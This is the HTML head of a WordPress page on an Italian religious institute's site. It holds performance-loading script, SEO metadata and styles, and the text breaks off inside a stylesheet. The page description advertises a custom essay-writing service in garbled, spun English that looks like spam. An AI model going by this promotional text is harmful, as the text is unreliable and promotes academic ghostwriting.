

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/
body_size: 22572
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Tok Custom Essay Guide Writing Service - Casa Santa Lucia</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" media="print" onload="this.media='all'" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript>
	<link rel="canonical" href="https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/">
	<meta property="og:locale" content="it_IT">
	<meta property="og:type" content="article">
	<meta property="og:title" content="A Tok Custom Essay Guide Writing Service - Casa Santa Lucia">
	<meta property="og:description" content="Impressive Company and Academic Writers We write academic and venture papers: essay, term papers research papers and dissertions in additional than 100 disciplines. Open to My Custom Writing &ndash; Top notch Writing Support What has taken you there? An overdue report that you simply can&rsquo;t gather inside the energy resource to complete? A absurd essay [&hellip;]">
	<meta property="og:url" content="https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/">
	<meta property="og:site_name" content="Casa Santa Lucia">
	<meta property="article:published_time" content="2016-10-07T11:29:47+00:00">
	<meta property="article:modified_time" content="2017-02-17T20:05:51+00:00">
	<meta name="author" content="francesca">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Scritto da">
	<meta name="twitter:data1" content="francesca">
	<meta name="twitter:label2" content="Tempo di lettura stimato">
	<meta name="twitter:data2" content="6 minuti">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/#article","isPartOf":{"@id":"https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/"},"author":{"name":"francesca","@id":"https://casasantalucia.it/#/schema/person/9f54f108aea26fc750e92b4ec06a75f7"},"headline":"A Tok Custom Essay Guide Writing Service","datePublished":"2016-10-07T11:29:47+00:00","dateModified":"2017-02-17T20:05:51+00:00","mainEntityOfPage":{"@id":"https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/"},"wordCount":1272,"publisher":{"@id":"https://casasantalucia.it/#organization"},"articleSection":["Gazzetta"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/","url":"https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/","name":"A Tok Custom Essay Guide Writing Service - Casa Santa Lucia","isPartOf":{"@id":"https://casasantalucia.it/#website"},"datePublished":"2016-10-07T11:29:47+00:00","dateModified":"2017-02-17T20:05:51+00:00","breadcrumb":{"@id":"https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/"]}]},{"@type":"BreadcrumbList","@id":"https://casasantalucia.it/a-tok-custom-essay-guide-writing-service-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://casasantalucia.it/"},{"@type":"ListItem","position":2,"name":"A Tok Custom Essay Guide Writing Service"}]},{"@type":"WebSite","@id":"https://casasantalucia.it/#website","url":"https://casasantalucia.it/","name":"Casa Santa Lucia","description":"Istituto gestito dalle Suore Clarisse Apostoliche a Rieti","publisher":{"@id":"https://casasantalucia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casasantalucia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://casasantalucia.it/#organization","name":"Casa Santa Lucia","url":"https://casasantalucia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://casasantalucia.it/#/schema/logo/image/","url":"https://casasantalucia.it/wp-content/uploads/2019/11/logo.png","contentUrl":"https://casasantalucia.it/wp-content/uploads/2019/11/logo.png","width":500,"height":39,"caption":"Casa Santa Lucia"},"image":{"@id":"https://casasantalucia.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://casasantalucia.it/#/schema/person/9f54f108aea26fc750e92b4ec06a75f7","name":"francesca","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://casasantalucia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eededc7884da22601e820e9a482d936a3350ae647a960620f226f8fc8ab2a5c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eededc7884da22601e820e9a482d936a3350ae647a960620f226f8fc8ab2a5c7?s=96&d=mm&r=g","caption":"francesca"},"url":"https://casasantalucia.it/author/francesca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//cdn.iubenda.com">
<link href="https://fonts.gstatic.com" crossorigin rel="preconnect">
<link rel="alternate" type="application/rss+xml" title="Casa Santa Lucia &raquo; Feed" href="https://casasantalucia.it/feed/">
<link rel="alternate" type="application/rss+xml" title="Casa Santa Lucia &raquo; Feed dei commenti" href="https://casasantalucia.it/comments/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casasantalucia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasantalucia.it%2Fa-tok-custom-essay-guide-writing-service-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casasantalucia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasantalucia.it%2Fa-tok-custom-essay-guide-writing-service-2%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://casasantalucia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9" media="all">
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex 